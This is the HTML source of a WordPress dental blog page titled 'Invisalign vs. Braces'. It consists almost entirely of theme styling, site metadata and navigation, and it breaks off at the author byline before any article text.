.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #eb0000; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #eb0000; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #eb0000; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #eb0000; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #eb0000; } .penci-sidebar-content .penci-border-arrow:after { border-color: #eb0000; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #eb0000; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #eb0000; border-color: #eb0000; } .about-widget .about-me-heading:before { border-color: #eb0000; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #eb0000; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #eb0000; background-color: #eb0000; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #bf9f5a; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #0060a1; } .footer-widget-wrapper .widget .widget-title { color: #0060a1; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #eb0000; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #eb0000; border-color: #eb0000; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #eb0000; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #eb0000; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #eb0000; background: #eb0000; } ul.footer-socials li a i { color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { background-color: #eb0000; border-color: #eb0000; } ul.footer-socials li a:hover i { color: #eb0000; } ul.footer-socials li a span { color: #ffffff; } ul.footer-socials li a:hover span { color: #eb0000; } .footer-socials-section, .penci-footer-social-moved{ border-color: #ffffff; } #footer-section, .penci-footer-social-moved{ background-color: #0060a1; } #footer-section .footer-menu li a { color: #ffffff; } #footer-section, #footer-copyright * { color: #ffffff; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #ffffff; } #footer-section a { color: #eb0000; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #eb0000; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #eb0000; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #eb0000; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #eb0000; background-color: #eb0000; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #eb0000; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #eb0000; } .container-single .single-post-title { text-transform: none; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #eb0000; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #eb0000; } .post-entry a, .container-single .post-entry a{ color: #eb0000; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #eb0000; } .penci-home-popular-post .item-related h3 a:hover { color: #eb0000; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #eb0000; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #eb0000; } .penci-border-arrow.penci-homepage-title:after { background-color: #eb0000; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #eb0000; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #eb0000; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #eb0000; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #eb0000; } .penci-border-arrow.penci-homepage-title:after { border-color: #eb0000; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #eb0000; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #eb0000; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #eb0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #eb0000; background: #eb0000; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } #navigation .menu li a { letter-spacing: 0; } .penci-grid li .item .item-content { min-height: 125px; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a { font-size: 14px; } #header { border: none !important; } .eds-blog-ty-btn { background: #eb0000; font-size: 18px; font-family: Poppins, sans-serif; font-weight: 500; text-align: center; padding: 0px 34px; margin: 0 auto; color: #fff !important; display: inline-block; letter-spacing: .5px; line-height: 43px; box-shadow: transparent 0 1px 1px 0; transition-property: box-shadow; transition-duration: .2s; transition-timing-function: ease; width: 100%; } .eds-blog-ty-btn:hover { background: #0060a1; } .eds-blog-block { margin-bottom: 40px; } .eds-blog-answer { margin-left: 3px; padding-left: 15px; border-left: 2px solid #0060a1; } .eds-blog-answer-patient { background-color: #fffef0; padding: 10px 10px 5px 10px; margin-bottom: 10px; } .eds-blog-answer-patient p:last-child { margin-bottom: 0px; } .eds-blog-answer-doctor { background-color: #e9f4fb; padding: 10px 10px 5px 10px; margin-bottom: 10px; } .eds-blog-answer-doctor p:last-child { margin-bottom: 0px; } .eds-blog-newsletterblock { max-width: 980px; margin: 0 auto !important; } .eds-blog-newsletterblock h2 { margin-top: 0; margin-bottom: 10px; font-size: 32px; font-family: Poppins, sans-serif; line-height: 1.3em; color: #0060a1; font-weight: 400; } .eds-blog-newsletterblock form { padding: 0 15px; } .eds-blog-newsletterblock form .eds-blog-entry-block { -webkit-display: flex; -moz-display: flex; -ms-display: flex; -o-display: flex; display: flex; -webkit-flex-direction: column; -moz-flex-direction: column; -ms-flex-direction: column; -o-flex-direction: column; flex-direction: column; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; margin: 0 auto; } .eds-blog-newsletterblock form .eds-blog-input { width: 100%; max-width: 320px; } .eds-blog-newsletterblock form .eds-blog-captcha { width: 100%; text-align: center; } .eds-blog-newsletterblock form .eds-blog-captcha .g-recaptcha { -webkit-transform: scale(0.96); transform: scale(0.96); -webkit-transform-origin: 0 0; transform-origin: 0 0; display: inline-block; } .eds-blog-newsletterblock form .eds-blog-submit input { background: #eb0000; font-size: 18px; font-family: Poppins, sans-serif; font-weight: 500; text-align: center; padding: 0px 34px; margin: 0 auto; color: #fff !important; display: inline-block; letter-spacing: .5px; line-height: 43px; box-shadow: transparent 0 1px 1px 0; transition-property: box-shadow; transition-duration: .2s; transition-timing-function: ease; width: auto; } .eds-blog-newsletterblock form .eds-blog-submit input:hover { background: #0060a1; } #widget-area { background-color: #003a5c; } #widget-area .penci-border-arrow { margin-bottom: 0; } #widget-area .penci-border-arrow .inner-arrow { color: #6ebce7; font-family: 'Open Sans', sans-serif; font-size: 16px !important; font-weight: 700; text-transform: capitalize; border-bottom: none; } #widget-area p, #widget-area a { color: #e9f4fb; font-size: 15px !important; font-weight: 500 !important; line-height: 1.8em !important; } .footer-widget-wrapper #nav_menu-3 .menu-eds-services-footer-container #menu-eds-services-footer li { border-bottom: none; padding-bottom: 0; margin-bottom: 0; } .footer-widget-wrapper #penci_social_widget-4 .widget-social a { display: block; width: 100%; } @media screen and (min-width: 375px) { .eds-blog-ty-btn-wrap { text-align: center; } .eds-blog-ty-btn { width: auto; } .eds-blog-newsletterblock form .eds-blog-captcha .g-recaptcha { -webkit-transform: scale(1); transform: scale(1); } } @media screen and (min-width: 768px) { .eds-blog-newsletterblock form .eds-blog-entry-block { -webkit-flex-direction: row; -moz-flex-direction: row; -ms-flex-direction: row; -o-flex-direction: row; flex-direction: row; -webkit-justify-content: center; -moz-justify-content: center; -ms-justify-content: center; -o-justify-content: center; justify-content: center; -webkit-flex-wrap: wrap; -moz-flex-wrap: wrap; -ms-flex-wrap: wrap; -o-flex-wrap: wrap; flex-wrap: wrap; } .eds-blog-newsletterblock form .eds-blog-input { width: 100%; max-width: 300px; margin-right: 20px; } .eds-blog-newsletterblock form .eds-blog-submit { width: 100%; } } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #eb0000; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #eb0000; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #eb0000; } .penci-block-vc .penci-border-arrow:before { border-top-color: #eb0000; } .penci-block-vc .penci-border-arrow:after { border-color: #eb0000; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}.pc-header-element.penci-topbar-social-mobile .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #ee271e; --pcaccent-cl: #ee271e; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #ee271e; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/blog.emergencydentalservice.com\/wp-content\/uploads\/2019\/02\/daily-tooth-logo-wide-red.png"
    },
    "url": "https:\/\/blog.emergencydentalservice.com\/",
    "name": "The Daily Tooth",
    "description": "Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news."
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The Daily Tooth",
    "alternateName": "Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news.",
    "url": "https:\/\/blog.emergencydentalservice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Invisalign vs. Braces",
    "description": "When we look at clear aligner therapy (Invisalign\u00ae) and braces as what they are, tools to move teeth, it becomes easier to compare them against one another. Teeth don\u2019t know&hellip;",
    "datePublished": "2020-01-08",
    "datemodified": "2023-11-15",
    "mainEntityOfPage": "https:\/\/blog.emergencydentalservice.com\/invisalign-vs-braces\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/blog.emergencydentalservice.com\/wp-content\/uploads\/2020\/01\/blog-eds-braces-invisalign.jpg",
        "width": 1920,
        "height": 1280
    },
    "publisher": {
        "@type": "Organization",
        "name": "The Daily Tooth",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/blog.emergencydentalservice.com\/wp-content\/uploads\/2019\/02\/daily-tooth-logo-wide-red.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-EDS",
        "name": "EDS",
        "url": "https:\/\/blog.emergencydentalservice.com\/author\/blog_ojfr7l\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com\/category\/dentistry\/",
                "name": "Dentistry"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com\/invisalign-vs-braces\/",
                "name": "Invisalign vs. Braces"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#ee271e; }																																																																																															</style>
	<link rel="icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" sizes="32x32" />
<link rel="icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" />
<meta name="msapplication-TileImage" content="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-4871 single-format-standard wp-theme-soledad soledad-ver-8-4-7 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-14231">
<div style="background-color:#0060a1; text-align:center;padding: 5px;"><a style="color:#fff;" href="tel:1-888-350-1340"><i style="" class="fa fa-phone" aria-hidden="true"></i> (888)-350-1340</a></div><div id="soledad_wrapper" class="wrapper-boxed header-style-header-1 header-search-style-default">
	<div class="penci-header-wrap">
	    <nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
			<ul id="menu-eds-blog-menu" class="menu"><li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1606"><a href="https://blog.emergencydentalservice.com/">Home</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="https://www.emergencydentalservice.com/eds-locations">Search for a Provider</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2184"><a href="#">Topics</a>
<ul class="sub-menu">
	<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://blog.emergencydentalservice.com/category/children/">Children</a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2187"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News</a></li>
	<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2185"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry</a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://blog.emergencydentalservice.com/category/media/">Media</a></li>
	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2192"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://www.tryeds.com/dental-marketing">Partner With EDS</a></li>
</ul>
			<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://blog.emergencydentalservice.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
			
			                <div class="main-nav-social ">
					<div class="inner-header-social">
				<a href="https://www.facebook.com/dentalemergencyservice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/tooth_emergency" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
			</div>
                </div>
			        </div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://blog.emergencydentalservice.com/"><img
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-wide-red.png" alt="The Daily Tooth"
            width="702"
            height="100"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
		
		
        <div class="container container-single container-single-magazine penci_sidebar right-sidebar penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-4871" class="post type-post status-publish">

	
	
        <div class="header-standard header-classic single-header">
						                <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-5" href="https://blog.emergencydentalservice.com/category/dental-hygiene/"  rel="category tag"><span style="">Dental Hygiene</span></a><a style="" class="penci-cat-name penci-cat-1" href="https://blog.emergencydentalservice.com/category/dentistry/"  rel="category tag"><span style="">Dentistry</span></a><a style="" class="penci-cat-name penci-cat-122" href="https://blog.emergencydentalservice.com/category/emergency-dental/"  rel="category tag"><span style="">Emergency Dental</span></a><a style="" class="penci-cat-name penci-cat-118" href="https://blog.emergencydentalservice.com/category/technology/"  rel="category tag"><span style="">Technology</span></a></span></div>
			

            <h1 class="post-title single-post-title entry-title">Invisalign vs. Braces</h1>

								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/">EDS</a>
									</span>
			<time class="entry-date published" datetime="2020-01-08T22:06:00+00:00">January 8, 2020</time>		</div>
									                <div class="post-box-meta-single">
					                        <span class="author-post byline"><span
                                    class="author vcard">written by                                     <a class="author-url url fn n"
                                       href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/">EDS</a>
								</span>
                            </span>
